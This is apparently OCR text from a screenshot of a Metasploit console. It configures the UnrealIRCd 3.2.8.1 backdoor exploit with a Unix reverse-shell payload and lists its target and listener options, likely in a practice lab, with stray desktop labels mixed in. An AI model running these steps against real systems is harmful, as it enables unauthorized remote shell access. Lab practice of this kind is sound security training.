 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Activate Windows
Go to Settings to activate W